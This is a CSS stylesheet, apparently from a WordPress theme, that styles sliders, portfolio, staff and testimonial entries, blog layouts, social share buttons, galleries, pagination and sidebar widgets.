.tparrows.custom:after { display: block; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: normal; position: absolute; left: 0; top: 0; height: 42px; line-height: 42px; width: 42px; text-align: center; font-size: 28px; }
.tparrows.custom.tp-leftarrow:after { content: "\f104"; }
.tparrows.custom.tp-rightarrow:after { content: "\f105"; }
.tp-bullets.simplebullets.custom .bullet { height: 12px; width: 12px; border: 2px solid #fff; display: block; float: left; border-radius: 50%; margin-left: 5px; transition: all 0.25s ease-in-out; cursor: pointer; }
.tp-bullets.simplebullets.custom .bullet.selected, .tp-bullets.simplebullets.custom .bullet:hover { background: #fff; }
.tp-bullets.simplebullets.custom .bullet.first { margin-left: 0; }

/*--------------------------------------------------------------
- FlexSlider
--------------------------------------------------------------*/
.flexslider-container { position: relative }

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none !important; }
.entry .flexslider ul,
.entry .flexslider ol { margin: 0 }

/* FlexSlider Necessary Styles */
.flexslider { margin: 0; padding: 0; }
.flexslider .slides { position: relative; z-index: 1; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides > li:first-child { display: block; -webkit-backface-visibility: visible; }
.flexslider .slides img { width: 100%; display: block; box-shadow: #000 0em 0em 0em; }
.flexslider .flex-pauseplay span { text-transform: capitalize }

/* Clearfix for the .slides element */
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
html[xmlns] .slides { display: block }
* html .slides { height: 1% }

/* No JavaScript Fallback */
.no-js .slides > li:first-child { display: block }

/*--------------------------------------------------------------
- Portfolio
--------------------------------------------------------------*/

/*entries*/
.portfolio-entry-title { font-size: 1.077em; margin: 0; }
.vcex-portfolio-entry-media,
.portfolio-entry-media { position: relative; overflow: hidden; }
.portfolio-entry-media-link { display: block }
.vcex-portfolio-entry-media img,
.portfolio-entry-media img { display: block; width: 100%; box-shadow: #000 0em 0em 0em; }
.portfolio-entry-details { background: #f7f7f7; border: 1px solid #eee; padding: 15px; }
.portfolio-entry-details p { margin-bottom: 15px }
.portfolio-entry-details p:last-child { margin: 0 }
.portfolio-entry-excerpt { margin-top: 5px }

/*dark entry details for no-margins grid*/
.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details { background: #262626; border: none; color: #787878; }
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a { color: #fff }

/*one column grid*/
#portfolio-entries .portfolio-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-media { width: 45%; float: left; margin: 0 30px 0 0; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-details { background: none; border: none; padding: 0; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-title { margin: 0 }

/*single portfolio*/
#portfolio-post-comments { margin-top: 50px }
#portfolio-single-media { margin-bottom: 30px }

/*pass protection*/
.protected-item-form { margin-botom: 30px }
.protected-item-form p:first-child { margin: 0 0 20px; color: #666; }
.protected-item-form input { margin-top: 10px; border-radius: 3px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; }
.protected-item-form input:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }

/*single portfolio related*/
.related-portfolio-posts { margin: 0 0 30px; }

/*no margins archives*/
.portfolio-no-margins .col { margin: 0 !important; padding: 0 !important; }

/*--------------------------------------------------------------
- Staff
--------------------------------------------------------------*/

/*entries*/
.staff-entry-title { font-size: 1.077em; color: #000; margin: 0 0 5px; font-weight: bold; font-weight: 600; }
.staff-entry { text-align: left; margin-bottom: 30px; }
.staff-entry-details { padding-top: 15px }
.staff-entry-media { position: relative }
.staff-entry-media-link { display: block }
.staff-entry-media img { display: block; margin: 0 auto; }
.staff-entry-position { font-size: 0.923em; color: #777; list-style: none; margin: -5px 0 10px; }
.staff-entry-excerpt p { margin-bottom: 15px }
.staff-entry-excerpt,
.staff-entry-excerpt p:last-child { margin: 0 }
.staff-social { margin-top: 5px }
.staff-social a { display: block; float: left; color: #bbb; font-size: 14px; margin-left: 5px; margin-top: 5px; border: 1px solid #eee; border-radius: 24px; height: 24px; line-height: 24px; width: 24px; text-align: center; }
.staff-social a:first-child { margin-left: 0 }
.staff-social a:hover { text-decoration: none; background: #f7f7f7; }
.staff-social a.staff-twitter:hover { color: #00aced }
.staff-social a.staff-facebook:hover { color: #3b5998 }
.staff-social a.staff-pinterest:hover { color: #cb2027 }
.staff-social a.staff-google-plus:hover { color: #dd4b39 }
.staff-social a.staff-linkedin:hover { color: #4875b4 }
.staff-social a.staff-dribbble:hover { color: #ef5b93 }
.staff-social a.staff-skype:hover { color: #04b1f5 }
.staff-social a.staff-envelope:hover { color: #666 }
.staff-entry .vcex-readmore { margin-top: 15px }

/*one column grid*/
#staff-entries .staff-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
#staff-entries .staff-entry.span_1_of_1 .staff-entry-media { width: 45%; float: left; padding: 0 30px 0 0; }
#staff-entries .staff-entry.span_1_of_1 .staff-entry-details { width: 55%; float: right; padding-top: 0; }

/*vc composer carousel social*/
.vcex-caroufredsel-staff .staff-social a { border-color: #ddd }
.vcex-caroufredsel-staff .staff-social a:hover { background: #fff }

/*posts*/
#staff-post-thumbnail { margin-bottom: 20px }
#staff-post-thumbnail img { display: block; margin: 0; }
#staff-single-media { margin-bottom: 30px }

/*single staff related*/
.related-staff-posts { margin: 0 0 40px; }

/*no margins archives*/
.staff-no-margins .col { margin: 0 !important; padding: 0 !important; }

/*--------------------------------------------------------------
- Testimonials
--------------------------------------------------------------*/
.testimonial-entry-content { position: relative; border: 1px solid #eee; background: #f7f7f7; padding: 20px; border-radius: 3px; }
.testimonial-caret { position: absolute; display: block; background: url("images/base/testimonials-arrow.png") no-repeat; left: 10px; height: 12px; width: 20px; bottom: -12px; }
.testimonial-entry-content p { margin: 0 0 15px }
.testimonial-entry-content p:last-child { margin: 0 }
.testimonial-entry-bottom { margin-top: 20px }
.testimonial-entry-thumb { float: left; margin-right: 20px; min-width: 45px; }
.testimonial-entry-thumb img { display: block; padding: 3px; border: 1px solid #eee; border-radius: 50%; }
.testimonial-entry-meta { float: left }
.testimonial-entry-author { display: block; font-weight: bold; font-weight: 600; color: #000; font-size: 1.077em; }
.testimonial-entry-company { margin-top: -2px; display: block; color: #999; font-size: 13px; }

/*single*/
.single-testimonials .left-sidebar blockquote { margin-top: 0 }
.single-testimonials .right-sidebar blockquote { margin-top: 0 }

/*--------------------------------------------------------------
- Post Meta Styles
--------------------------------------------------------------*/
/*meta*/
.meta { font-size: 0.923em; color: #777; list-style: none; margin: 0 0 10px; }
.meta li { float: left; margin: 0 20px 5px 0; }
.meta li:last-child { margin-right: 0 }
.meta li .fa { margin-right: 8px }
.meta a { color: #777; text-decoration: none; }
.meta a:hover { color: #000; text-decoration: none; }

/*--------------------------------------------------------------
- Blog General Styles
--------------------------------------------------------------*/

/*general entry styles*/
.blog-entry a.blog-entry-media-link { display: block; margin: 0 auto; }
.blog-entry.format-link .blog-entry-title { color: #555 }
.blog-entry-media img { display: block; margin: 0 auto; width: 100%; }
.single-post .blog-entry.grid-entry-style.format-quote { width: 100%; margin: 0; }
.format-quote { overflow: hidden }
.blog-entry-readmore span.readmore-rarr { margin-left: 3px }
.blog-entry .social-share-title { display: none; }

/*post gallery*/
.gallery-format-post-slider-wrap ul,
.gallery-format-post-slider-wrap ol { margin: 0; list-style: none; }
.gallery-format-post-slider-wrap ul li { list-style: none }
.gallery-format-post-slider-wrap .flex-control-thumbs { padding-top: 10px; z-index: 99; }
.gallery-format-post-slider-wrap .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.gallery-format-post-slider-wrap .flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.gallery-format-post-slider-wrap .flex-control-thumbs li a { display: block }
.gallery-format-post-slider-wrap .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; -webkit-transition: opacity 0.2s ease-in-out; -moz-transition: opacity 0.2s ease-in-out; -ms-transition: opacity 0.2s ease-in-out; -o-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; box-shadow: #000 0em 0em 0em; }
.gallery-format-post-slider-wrap .flex-control-thumbs img.flex-active,
.gallery-format-post-slider-wrap .flex-control-thumbs li img:hover { opacity: 1 }
.gallery-format-post-slider-wrap .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 1.385em; }
.gallery-format-post-slider-wrap .flex-direction-nav .flex-prev { left: 0; border-radius: 0 3px 3px 0; }
.gallery-format-post-slider-wrap .flex-direction-nav .flex-next { right: 0; border-radius: 3px 0 0 3px; }
.gallery-format-post-slider-wrap .flex-direction-nav a:hover { opacity: 1 }

/*audio format*/
.blog-entry-img-link { position: relative; display: block; }
.blog-entry-music-icon-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: rgba(0,0,0,0.4); transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.blog-entry-music-icon-overlay:hover { background: rgba(0,0,0,0.6) }
.blog-entry-music-icon-overlay .fa { display: block; position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -20px; height: 40px; width: 40px; line-height: 40px; text-align: center; background: #fff; color: #000; font-size: 1.385em; border-radius: 99px; opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }
.blog-post-audio { overflow: hidden; width: 100%; }
.blog-post-audio iframe,
.blog-post-audio embed { max-width: 100% }

/*--------------------------------------------------------------
- Blog Entry: Full-Width
--------------------------------------------------------------*/

/*main*/
.blog-entry.large-image-entry-style { position: relative; margin-bottom: 40px; padding-bottom: 20px; border-bottom: 1px solid #eee; margin-left: 0; }
.blog-entry.large-image-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.blog-entry.large-image-entry-style .blog-entry-media,
.blog-entry.large-image-entry-style .blog-entry-excerpt,
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt p:last-child { margin: 0 }

/*author avatars in blog entries*/
.blog-entry.large-image-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 20px; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar,
.blog-entry.large-image-entry-style .blog-entry-author-avatar img { height: 74px; width: 74px; }

/*quote format*/
.blog-entry.large-image-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; border-bottom: none; }
.blog-entry.large-image-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.large-image-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.large-image-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; font-size: 60px; display: block; z-index: 1; opacity: 0.1; }

/*audio format*/
.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .fa { height: 60px; line-height: 60px; width: 60px; margin-top: -30px; margin-left: -30px; }

/*readmore*/
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-top: 0px }

/*--------------------------------------------------------------
- Blog Entry: Thumbnail
--------------------------------------------------------------*/

/*main*/
.blog-entry.thumbnail-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.blog-entry.thumbnail-entry-style .blog-entry-media { float: left; width: 46%; }
.blog-entry.thumbnail-entry-style .blog-entry-content { float: right; width: 50%; }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-media { float: right }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-content { float: left }
.blog-entry.thumbnail-entry-style .social-share-buttons { display: none !important }
.blog-entry.thumbnail-entry-style.no-featured-image .blog-entry-content { float: none; width: 100%; }

/*title*/
.blog-entry.thumbnail-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 5px; line-height: 1.3em; font-weight: 400; }

/*excerpt*/
.blog-entry.thumbnail-entry-style .blog-entry-excerpt { margin-bottom: 30px }

/*author avatars in blog entries*/
.blog-entry.thumbnail-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 25px; }
.blog-entry.thumbnail-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }

/* gallery */
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap { margin: 0 }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 1.077em; margin-top: -20px; }

/*quote format*/
.blog-entry.thumbnail-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.blog-entry.thumbnail-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.thumbnail-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.thumbnail-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 60px; display: block; z-index: 1; opacity: 0.15; }

/*--------------------------------------------------------------
- Blog Entry: Grid
--------------------------------------------------------------*/

/*main*/
.blog-isotope-grid .infinite-scroll-loader { bottom: 0 }
.blog-entry.grid-entry-style { float: left }
.blog-entry.grid-entry-style .blog-entry-inner { padding: 0 20px 20px; border: 1px solid #eee; }
.blog-entry.grid-entry-style .blog-entry-media { margin: 0 -20px }
.blog-entry.grid-entry-style .social-share-buttons { display: none !important }

/*title*/
.blog-entry.grid-entry-style header { margin-top: 20px }
.blog-entry.grid-entry-style .blog-entry-title { font-size: 1.231em; margin: 0 0 5px; line-height: 1.5em; font-weight: 400; }

/*author avatars in blog entries*/
.blog-entry.grid-entry-style .blog-entry-author-avatar { display: none }

/* gallery */
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 1.077em; margin-top: -20px; }

/*quote format*/
.blog-entry.grid-entry-style.format-quote .post-quote-entry-inner { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.blog-entry.grid-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.grid-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.grid-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #999; font-size: 60px; display: block; z-index: 1; opacity: 0.15; }

/*excerpt*/
.blog-entry.grid-entry-style .blog-entry-excerpt { margin-top: 10px }

/*read more button*/
.blog-entry.grid-entry-style .blog-entry-readmore { margin-top: 20px }

/*--------------------------------------------------------------
- Single Blog Posts
--------------------------------------------------------------*/
.single-post .entry { margin-bottom: 40px; }

/*post title */
.post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }

/*meta*/
#content-wrap.full-screen .meta { display: none }
.single-post .meta { margin: 0 0 20px; }

/*meta with title*/
.single-post-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.single-post .meta.meta-with-title { border: none; padding: 0; }

/*post thumbnail*/
#post-media { display: block; position: relative; margin-bottom: 20px; }
#post-media img { display: block; margin: 0 auto; width: 100%; }
.post-media-caption { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 15px; background: #000; background: rgba(0,0,0,0.75); color: #fff; font-size: 0.923em; font-weight: normal; }
.post-media-caption p { color: #fff }
.post-media-caption a { color: #fff; text-decoration: underline; }
.post-media-caption p:last-child { margin: 0 }

/*post series*/
#post-series { padding: 0 25px 25px; background: #f7f7f7; border: 1px solid #e4e4e4; margin-bottom: 30px; }
#post-series-title { background: #eee; font-size: 1.231em; font-weight: 400; margin: 0 -25px 25px; padding: 10px 25px; color: #000; border-bottom: 1px solid #e4e4e4; }
#post-series ul { list-style: none !important; margin: 0 !important; }
#post-series li { padding: 7px 0; border-bottom: 1px solid #eee; }
#post-series li:first-child { padding-top: 0; }
#post-series li:last-child { border: none; padding-bottom: 0; }
#post-series .post-series-count { font-weight: bold; font-weight: 600; color: #000; margin-right: 10px; }
#post-series .post-series-current { color: #777; text-decoration: line-through; }

/*tags*/
.post-tags { margin-bottom: 40px }

/*author bio*/
.author-bio { position: relative; margin: 0 0 40px; background: #f7f7f7; border: 1px solid #e4e4e4; padding: 25px 25px 25px 125px; }
.author-bio-avatar { position: absolute; top: 20px; left: 20px; }
.author-bio-avatar img { display: block; border-radius: 74px; -moz-border-radius: 74px; -webkit-border-radius: 74px; height: 74px; width: 74px; }
.author-bio-title { font-weight: bold; font-weight: 600; color: #000; font-size: 1.077em; margin: 0 0 10px; }
.author-bio-title a { color: #000 }
.author-bio-description p:last-child { margin: 0 }
.author-bio-social { margin-top: 15px }
.author-bio-social a { display: block; float: left; color: #fff; height: 25px; line-height: 25px; width: 25px; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; text-align: center; margin-right: 4px; font-size: 13px; background: #1e1e1e; }
.author-bio-social a:hover { color: #fff; text-decoration: none; opacity: 0.8; }
.author-bio-social a:active { box-shadow: inset 0 1px 4px rgba(0,0,0,0.4) }
.author-bio-social a.twitter { background: #00ACED }
.author-bio-social a.facebook { background: #3B5998 }
.author-bio-social a.google-plus { background: #D14836 }
.author-bio-social a.pinterest { background: #CB2027 }
.author-bio-social a.linkedin { background: #007FB1 }
.author-bio-social a.instagram { background: #517fa4 }

/*related posts*/
.related-posts { margin-bottom: 20px; overflow: hidden; }
.related-posts li { margin-bottom: 20px }
.related-posts li:last-child,
.related-posts li p:last-child { margin-bottom: 0 }
.related-post-thumb { display: block }
.related-post-thumb img { display: block; width: 100%; }
.related-post-thumb img:hover { opacity: 0.8 }
.related-post-title { font-weight: bold; font-weight: 600; color: #000; margin-bottom: 5px; display: inline-block; }
.related-post-title:hover { text-decoration: none }
.related-post-content { padding: 10px; background: #f7f7f7; border: 1px solid #eee; }
.related-post-excerpt { font-size: 0.923em; line-height: 1.7em; }
.related-post-excerpt p:last-child { margin: 0 }

/*Quote post format*/
.single .format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.single .format-quote p:last-child { margin: 0 }
.single .format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.single .format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; font-size: 60px; display: block; z-index: 1; opacity: 0.1; }

/*--------------------------------------------------------------
- Other Custom Post Types
--------------------------------------------------------------*/
.custom-posttype-entry { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.custom-posttype-entry-media { margin-bottom: 20px; }
.custom-posttype-entry-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.custom-posttype-entry-excerpt { margin-bottom: 20px; }
.custom-posttype-entry-excerpt p:last-child { margin: 0; }

/*--------------------------------------------------------------
- Social Sharing
--------------------------------------------------------------*/
.social-share-title span { background: #fff; padding-right: 15px; }

/*vertical social share*/
.social-share-buttons.position-vertical { position: absolute; top: 0; left: -55px; z-index: 9; width: 35px; list-style: none; margin: 0; }
.left-sidebar .social-share-buttons.position-vertical { right: -55px; left: auto; }
.social-share-buttons.position-vertical li { float: left }
.social-share-buttons.position-vertical li:first-child { border-top: 1px solid #e4e4e4 }

/*horizontal social share*/
.social-share-buttons.position-horizontal { position: inherit; top: auto; left: auto; width: auto; height: auto; margin: 0 0 40px; }
.social-share-buttons.position-horizontal li { float: left; margin: 0 5px 0 0; border: none; }
.social-share-buttons.position-horizontal li a { color: #999; width: auto; padding: 0 10px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; text-decoration: none !important; font-weight: normal; }
.social-share-buttons.position-horizontal li .fa { margin-right: 5px }
.social-share-buttons.position-horizontal .social-share-button-text { font-size: 13px }

/*minimal social share*/
.social-share-buttons li a { color: #999; width: 35px; height: 35px; line-height: 35px; display: block; border: 1px solid #e4e4e4; border-top: none; text-align: center; -webkit-transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -ms-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; font-size: 1.077em; }
.social-share-buttons li a:hover { background: #f7f7f7 }
.social-share-buttons li.share-twitter a:hover { color: #00aced }
.social-share-buttons li.share-facebook a:hover { color: #3b5998 }
.social-share-buttons li.share-pinterest a:hover { color: #cb2027 }
.social-share-buttons li.share-googleplus a:hover { color: #dd4b39 }
.social-share-buttons li.share-linkedin a:hover { color: #4875B4 }

/*flat social share*/
.style-flat li li:first-child { border: none }
.social-share-buttons.style-flat li a { color: #fff !important; border: none !important; border-radius: 2px; }
.style-flat li.share-twitter a { background: #00aced }
.style-flat li.share-twitter a:hover { background: #0093cb }
.style-flat li.share-facebook a { background: #3b5998 }
.style-flat li.share-facebook a:hover { background: #324b80 }
.style-flat li.share-pinterest a { background: #cb2027 }
.style-flat li.share-pinterest a:hover { background: #ae1b21 }
.style-flat li.share-googleplus a { background: #dd4b39 }
.style-flat li.share-googleplus a:hover { background: #d03724 }
.style-flat li.share-linkedin a { background: #4875B4 }
.style-flat li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-flat li { margin-bottom: 3px }

/*3d social share*/
.style-three-d li li:first-child { border: none }
.social-share-buttons.style-three-d li a { color: #fff !important; border: none; border-bottom: 3px solid rgba(0,0,0,0.25); border-radius: 2px; }
.social-share-buttons.style-three-d li a:active { border-bottom-color: transparent }
.style-three-d li.share-twitter a { background: #00aced }
.style-three-d li.share-twitter a:hover { background: #0093cb }
.style-three-d li.share-facebook a { background: #3b5998 }
.style-three-d li.share-facebook a:hover { background: #324b80 }
.style-three-d li.share-pinterest a { background: #cb2027 }
.style-three-d li.share-pinterest a:hover { background: #ae1b21 }
.style-three-d li.share-googleplus a { background: #dd4b39 }
.style-three-d li.share-googleplus a:hover { background: #d03724 }
.style-three-d li.share-linkedin a { background: #4875B4 }
.style-three-d li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-three-d li { margin-bottom: 3px }

/*social light - counter style*/
.social-buttons .socialite { display: block; position: relative; }
.social-share-buttons.style-counter { min-height: 1px; min-width: 1px; }
.social-share-buttons.position-vertical.style-counter { width: auto; left: -80px; }
.social-share-buttons.style-counter li,
.social-share-buttons.style-counter a { border: none !important }
.social-share-buttons.style-counter.position-vertical li { display: block; float: none; margin: 0; }
.social-share-buttons.position-horizontal.style-counter li { display: block; float: left; margin-right: 7px; }
.social-share-buttons.style-counter a { border: none !important; background: none !important; }

/*--------------------------------------------------------------
- WP Gallery
--------------------------------------------------------------*/
#content-wrap.full-width .gallery-item { margin-bottom: 15px }
#content-wrap.left-sidebar .gallery-item,
#content-wrap.right-sidebar .gallery-item { margin-bottom: 10px }
.wpex-gallery { margin-bottom: 15px }
#wrap .wpex-gallery p { margin: 0 }
#wrap .gallery { margin: 0 -10px; }
.gallery-item { padding: 0 10px; }
#wrap .gallery-item img { display: block; border: none; width: 100%; }
.gallery-item img:hover { opacity: 0.8 }
.gallery-caption { font-size: 0.923em; background: #f7f7f7; border: 1px solid #e4e4e4; border-top: none; text-align: center; padding: 5px 10px; }

/*--------------------------------------------------------------
- Pagination
--------------------------------------------------------------*/

/*next/previous posts*/
.post-pagination { border-top: 1px solid #eee; padding: 30px 0; color: #888; }
.post-pagination a { color: #888 }
.post-pagination .post-prev { float: left; width: 48%; }
.post-pagination .post-prev span { margin-right: 5px }
.post-pagination .post-next { float: right; width: 48%; text-align: right; }
.post-pagination .post-next span { margin-left: 5px }
.post-pagination a:hover { text-decoration: none; color: #000; }
#content-wrap.full-screen .post-pagination { display: none }

/*standard*/
ul.page-numbers { list-style: none; margin: 0; }
.wpb_column ul.page-numbers { margin: 10px 0 0; }
ul.page-numbers li { display: block; float: left; margin: 0 4px 4px 0; text-align: center; }
.page-numbers a, .page-numbers span { line-height: 1em; display: block; padding: 0 8px; height: 24px; line-height: 24px; font-size: 0.923em; text-decoration: none; font-weight: normal; font-weight: 400; cursor: pointer; border: 1px solid #ddd; color: #888; }
.page-numbers a span { padding: 0 }
.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover { color: #000; background: #f7f7f7; text-decoration: none; }
.page-numbers:hover { text-decoration: none }

/*infinite scroll*/
.infinite-scroll-loader { position: absolute; bottom: -20px; left: 50%; margin-left: -8px; height: 16px; line-height: 16px; width: 30px; background: url("images/preloaders/loader.gif") center center no-repeat; text-indent: -9999px; }
#infscr-loading img { display: none !important }
.infinite-scroll-nav { display: none }

/*Add some padding*/
.infinite-scroll-wrap { position: relative; padding-bottom: 20px; }

/*--------------------------------------------------------------
- Sidebar
--------------------------------------------------------------*/
#sidebar { margin-bottom: 10px; }
.sidebar-box { padding-bottom: 30px }
.sidebar-box input { max-width: 100% }
.sidebar-box .widget-title { margin: 0 0 20px; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }
.sidebar-box .widget-titleselect { width: 100% }

/*--------------------------------------------------------------
- Widgets
--------------------------------------------------------------*/

/*widgets with borders*/
.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li { padding: 6px 0; border-bottom: 1px solid #eee; }
.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child { border-top: 1px solid #eee }
.widget_product_categories ul ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_product_categories ul ul li { padding-left: 15px }

/*custom menu*/
#main .widget_nav_menu ul { margin: 0 }
#main .widget_nav_menu ul ul { margin: 0; border: none; border-radius: 0; }
#main .widget_nav_menu ul > li:first-child > a { border-top: 1px solid #e4e4e4 }
#main .widget_nav_menu li ul li:first-child a { border-top: none }
#main .widget_nav_menu a { position: relative; font-weight: normal; display: block; padding: 9px 15px; border: 1px solid #e4e4e4; border-top: none; }
#main .widget_nav_menu a .fa { margin-right: 10px }
#main .widget_nav_menu .menu-item-has-children > a { padding-right: 30px }
#main .widget_nav_menu ul ul li a { padding-left: 20px }
#main .widget_nav_menu ul ul ul li a { padding-left: 30px }
#main .widget_nav_menu .sub-menu a:before { 
	/*content: "\2013";*/ content:"-"; margin-right: 10px;   }
#main .widget_nav_menu .sub-menu .sub-menu a:before { 
	/*content: "\2013";*/ content:"- -"; margin-right: 10px;   }
#main .widget_nav_menu a:hover,
#main .widget_nav_menu li.active > a { background-color: #f9f9f9; text-decoration: none; }
#main .widget_nav_menu .parent > a:after { font-family: 'FontAwesome'; display: block; content: "\f0d7"; position: absolute; right: 15px; top: 50%; font-size: 1.077em; height: 20px; line-height: 20px; margin-top: -10px; color: #ddd; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
#main .widget_nav_menu .parent.active > a:after { content: "\f0d8" }
#main .widget_nav_menu .sub-menu { display: none }
#main .widget_nav_menu .current_page_item > a { background: #f7f7f7 }

/*modern menu*/
.modern-menu-widget { border: 1px solid #ddd; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; margin: 0; }
.modern-menu-widget li, .modern-menu-widget a { display: block; }
.modern-menu-widget a { position: relative; padding: 7px 30px 7px 10px; color: #777; }
.modern-menu-widget a:after { display: block; font-family: "FontAwesome"; content: "\f054"; position: absolute; right: 10px; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; font-size: 0.923em; color: #aaa; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.right-sidebar .modern-menu-widget li a { padding-left: 30px; }
.right-sidebar .modern-menu-widget a:after { left: 10px; content: "\f053"; }
.modern-menu-widget a:hover { text-decoration: none; background: #fafafa; color: #3b86b0; }
.modern-menu-widget li.current-menu-item a { color: #fff; background: #3b86b0; }
.modern-menu-widget li.current-menu-item a:after { color: #fff; }
.modern-menu-widget li { border-bottom: 1px solid #ddd; }
.modern-menu-widget li ul { border-top: 1px solid #ddd; }
.modern-menu-widget > li:first-child a { border-top-left-radius: 3px; border-top-right-radius: 3px; }
.modern-menu-widget > li:last-child a { border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }
.modern-menu-widget li:last-child { border-bottom: none; }

/*tagcloud widget*/
#main .tagcloud a,
.post-tags a { display: block; float: left; padding: .3em 0.8em; margin: 0 5px 5px 0; border: 1px solid #eee; color: #555; background: #f7f7f7; cursor: pointer; }
#main .tagcloud a:hover,
.post-tags a:hover { text-decoration: none; background: #fff; }

/*social widget*/
.wpex-social-widget-output { list-style: none }
